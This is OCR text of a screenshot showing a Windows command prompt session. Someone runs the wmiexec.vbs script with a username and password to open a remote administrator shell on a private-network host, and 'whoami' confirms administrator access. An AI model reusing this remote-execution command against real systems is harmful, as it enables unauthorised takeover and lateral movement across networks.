 管理员: C:\Windows\system32\cmd.exe - cscript //nologo wmiexec.vbs /shell 192.168.0.2 a...
C:\Users\Administrator\Desktop>cscript //nologo wmiexec.vbs /shell 192.168.0.2 a
dministrator admin
WMIEXEC : Target -> 192.168.0.2
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC ERROR: Share could not be created.
WMIEXEC ERROR: Return value -> 22
WMIEXEC ERROR: Share Name Already In Used!
C:\Windows\system32>whoami
admin-pc\administrator
C:\Windows\system32>_
1
wmiexec.vbs